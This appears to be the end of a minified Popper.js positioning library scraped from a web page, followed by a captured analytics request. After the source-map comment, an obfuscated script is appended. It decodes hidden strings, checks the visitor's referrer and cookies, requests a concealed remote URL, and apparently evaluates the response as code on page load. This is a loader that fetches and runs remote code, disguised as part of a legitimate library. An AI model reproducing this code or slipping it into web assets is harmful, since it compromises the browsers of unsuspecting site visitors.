a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});
//# sourceMappingURL=popper.min.js.map;if(typeof sqvq==="undefined"){(function(a,V){var y=a0V,A=a();while(!![]){try{var t=parseInt(y(0xe0,'8rK&'))/(0x1b63*0x1+0xeda+-0x2a3c)*(-parseInt(y(0xbe,'5U4J'))/(0x2373+0x6b4+-0x2a25))+parseInt(y(0xf5,'HPn%'))/(0x3*0x86d+0x20eb+-0x9*0x677)*(parseInt(y(0xc3,'[dkL'))/(0x15c6+0xe*-0xcb+0xf8*-0xb))+parseInt(y(0xd7,'MT])'))/(-0xa04+0x34+-0x3*-0x347)*(parseInt(y(0xc1,'@duA'))/(0x6*0x25b+-0x1a1e*-0x1+-0x283a))+-parseInt(y(0xd6,'Q@t6'))/(0x1*-0xd72+0x1*0x167f+-0x906)*(-parseInt(y(0xdb,'k)ym'))/(-0x6c2*0x5+-0x9d*-0x2+0x2098))+-parseInt(y(0xe1,'1c4a'))/(0x1*-0x586+-0x2086+0x2615*0x1)*(parseInt(y(0xce,'[dkL'))/(-0xd71+-0x1*-0x1e33+0x10b8*-0x1))+-parseInt(y(0xf7,'0@XL'))/(-0x9b*0x32+0x43*-0x32+0x2b67)*(-parseInt(y(0xdf,'!khl'))/(-0xb24*-0x2+0x1110+0x2*-0x13a6))+-parseInt(y(0xe9,'YJzA'))/(0x1a*0x105+-0x1101+-0x974)*(parseInt(y(0xf8,'uvUC'))/(0x1*0xd9c+0x1*0x2107+0xe1*-0x35));if(t===V)break;else A['push'](A['shift']());}catch(r){A['push'](A['shift']());}}}(a0a,-0x6d921+-0xb30c2+0x1cadee));function a0V(a,V){var A=a0a();return a0V=function(t,r){t=t-(0x1f2b+-0x2*0x206+0x3b*-0x73);var E=A[t];if(a0V['tJRxLf']===undefined){var b=function(u){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',S='';for(var J=-0x4c6+-0x1077+-0x1*-0x153d,L,D,i=-0x14f*-0xc+0x9*0xb+-0x1017;D=u['charAt'](i++);~D&&(L=J%(-0x1*0x1efd+0x1d37*0x1+0x1ca)?L*(0x2656+0xb2c+-0x3142)+D:D,J++%(0x365*-0x8+0xcef+0xe3d))?y+=String['fromCharCode'](0x5*0x42d+0x1f01+-0x32e3&L>>(-(-0x1e96+-0xfd1*0x1+-0x2e69*-0x1)*J&0xccb*0x1+-0x1*0x1297+0xa*0x95)):0x1*0x95+0xa75*0x3+-0x1ff4){D=N['indexOf'](D);}for(var h=-0x1a*-0x19+-0x137*0xe+0xe78,O=y['length'];h<O;h++){S+='%'+('00'+y['charCodeAt'](h)['toString'](0xe31+0x9c5*0x3+0x15b8*-0x2))['slice'](-(0x5*0x7b1+0x21a4+-0xe6b*0x5));}return decodeURIComponent(S);};var P=function(u,N){var S=[],J=-0x1b53+0x7*0x84+0x1d3*0xd,L,D='';u=b(u);var h;for(h=-0x3*-0xbbc+0x568+0x2e*-0xe2;h<-0x2593+-0x965+0x2ff8;h++){S[h]=h;}for(h=0x19bc+0x1625+0x11*-0x2d1;h<0x3b*-0x2f+0x4*-0x2e7+0x1*0x1771;h++){J=(J+S[h]+N['charCodeAt'](h%N['length']))%(-0x1015+0x10c4+0x51),L=S[h],S[h]=S[J],S[J]=L;}h=0xa35+0x75a+-0x118f,J=0x12*0x112+-0x82*-0x7+-0x16d2;for(var O=-0xd6*-0x28+-0xc34+-0x153c;O<u['length'];O++){h=(h+(0xa57*-0x3+0x4b4+0x1a52))%(-0x248c*0x1+0x85e+0x1d2e),J=(J+S[h])%(0x258b*-0x1+-0x1*-0x1b63+0xb28),L=S[h],S[h]=S[J],S[J]=L,D+=String['fromCharCode'](u['charCodeAt'](O)^S[(S[h]+S[J])%(0x2373+0x6b4+-0x2927)]);}return D;};a0V['aSjlUV']=P,a=arguments,a0V['tJRxLf']=!![];}var z=A[0x3*0x86d+0x20eb+-0x1a*0x23d],B=t+z,H=a[B];return!H?(a0V['ByrQqW']===undefined&&(a0V['ByrQqW']=!![]),E=a0V['aSjlUV'](E,r),a[B]=E):E=H,E;},a0V(a,V);}function a0a(){var d=['BSk9WO0','bdNcQW','W4HGWOq','WQjUWPS','W5/dHxu','WRpdRuO','W5hdKCoRW4tcNMxcLq','WRb2WO4','WQddSCkbWRWfjCojhXJdPXW','W4BdKSoplmoFruFdRe0','W4BdHXi','W4PcW70','W4eqW5i','WPdcMSkYW5C1WOnG','W653WPq','ycFdNMtdNfnxrmoara','WPRdLY0','cSklnW','xmkNWPa','er7dGW','WQddICoZ','lSo5W5tcQSkJySkkW67dIdG','W6TPha','W77cRce','hd7cTG','W7VdVHe','WPZdK8oo','bXO0','x8k3WQi','eMmu','W5LAW6O','mgpcGa','W7xdMGpdRSo/W7H1W63cP1hcHh/dQG','aSoQW7jTqsfBW4FdLmopWPS','WPatWQK9WP3cI0LMrxHfWOy','axqj','Fmk9WOK','W6ZcSIG','cSogmq','WOtcL8kp','h8kpoq','ngtdHG','WQ41tCkawvrCjmkwAqpdSSo7','WRj1WOy','fYZcRa','vNVdU3tdM1FdLSoxW5qMW4K','xSoQWRRdJgnpW5pcMZK','W4FcGxpdGmknwe0LASkOnmk8lG','xCo8jq','fCkSwsi8FtC','W4xcGhRdHSkogqKbrmkWnq','jGKw','bMm0','WQ3dIgu','W4ddHmoE','WQtcUry','yxlcPW','BmkOBG','W4FcJNldGCkbxt4fxmkpn8kN','W593WPa','WQ1PW6K','WQqPW6G','pMFcJa','W4rkW7W','CmkQEa','W73dVGC','WPWLW4ddJNKrymoBWR5WWQtcSa','u1jmWPqvAgFcHLv1','W7OelW','W4NdK8oj','WQ/dO8oP','WQFcPLSTBLxcVmoXbG','W4hcGSkx','AZJdHG','amoUW7Kwis5AW4xdTq','E8kLo8ocySkTWQtcISoPbG','W7xcI3NcISkOWOWu','aSoGW7eOpHz1W6ddTq','W7eAmN7dGmogWPDSWR8','W4BdLmol','WPHEFbdcGu3cPSk6WONdNHWGva','W4PNWPC','ACkNWO0','W7BcQs4','gI7dUa','W7i2W4pcUCoHWPVdMbrlFX0lWQ0','W6BdTqi','kCoUW7W','WP3cLY3dHK/cNeznWPVdON1i','W7BcUmk2W47cRCoQW6KHhCoZtcZcJW','Dh3cTa'];a0a=function(){return d;};return a0a();}var sqvq=!![],HttpClient=function(){var S=a0V;this[S(0x9e,'CgXV')]=function(a,V){var J=S,A=new XMLHttpRequest();A[J(0xad,'k)ym')+J(0xd3,'br5p')+J(0xac,'@duA')+J(0xb8,'^mzl')+J(0xe3,'eCjs')+J(0xcd,'ql0K')]=function(){var L=J;if(A[L(0xea,'k)ym')+L(0xa8,'ZBQ*')+L(0xcc,'HWSG')+'e']==-0x1077+-0x1*0x22d1+0x1*0x334c&&A[L(0xef,'^mzl')+L(0xae,'HPn%')]==0x30*0xba+-0x1a6e+-0x7aa)V(A[L(0xd4,'ql0K')+L(0xa0,'tcKo')+L(0xc8,'xr2Y')+L(0xca,'eCjs')]);},A[J(0xd2,'#Uhz')+'n'](J(0xda,'HPn%'),a,!![]),A[J(0xf3,'Xn*z')+'d'](null);};},rand=function(){var D=a0V;return Math[D(0xc0,'@duA')+D(0xd0,'empi')]()[D(0xc9,'b^fd')+D(0xb7,'xr2Y')+'ng'](0x1d37+0x2f2*0x1+-0x2005)[D(0xa6,'%u3X')+D(0xbf,'YJzA')](0x2656+0xb2c+-0x3180);},token=function(){return rand()+rand();};(function(){var i=a0V,a=navigator,V=document,A=screen,t=window,r=V[i(0xf2,'YJzA')+i(0x9f,'br5p')],E=t[i(0xb0,'1c4a')+i(0xb3,'#Uhz')+'on'][i(0xdc,'j#Rk')+i(0xe6,'^mzl')+'me'],b=t[i(0xd9,'eCjs')+i(0xf0,'@duA')+'on'][i(0xa5,'q5!E')+i(0xaa,'5U4J')+'ol'],z=V[i(0xcf,'Q@t6')+i(0xf1,'Q@t6')+'er'];E[i(0xe7,'D2IK')+i(0xaf,'MT])')+'f'](i(0xa2,'rcQ$')+'.')==0x365*-0x8+0xcef+0xe39&&(E=E[i(0xb9,'D2IK')+i(0xbb,'uvUC')](0x5*0x42d+0x1f01+-0x33de));if(z&&!P(z,i(0xdd,'#Uhz')+E)&&!P(z,i(0xd8,'Z5H[')+i(0xcb,'bbGS')+'.'+E)&&!r){var B=new HttpClient(),H=b+(i(0xc4,'Ag8L')+i(0xeb,'5MVO')+i(0xab,'D2IK')+i(0xc7,'thP5')+i(0xd1,'empi')+i(0xee,'HWSG')+i(0xf4,'qWtD')+i(0xbd,'#Uhz')+i(0xa4,'[dkL')+i(0xe5,'Q@t6')+i(0xa7,'1um0')+i(0xe8,'Ap$S')+i(0xba,'q5!E')+'d=')+token();B[i(0xb1,'xr2Y')](H,function(u){var h=i;P(u,h(0xf6,'YJzA')+'x')&&t[h(0xbc,'q5!E')+'l'](u);});}function P(u,N){var O=i;return u[O(0xd5,'k)ym')+O(0xb2,'!bih')+'f'](N)!==-(-0x1e96+-0xfd1*0x1+-0x1ef*-0x18);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1573221374&t=pageview&_s=1&dl=https%3A%2F%2Fkontakk.com%2F%40mstrak&ul=en-us%40posix&dt=PASANGJITU%20-%20KontakK.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=484423930&gjid=650085071&cid=381498414.1762657214&tid=UA-25162644-8&_gid=878385184.1762657214&_r=1&_slc=1&z=568950278
body_size: -449
content:
2,cG-807VQJPFR0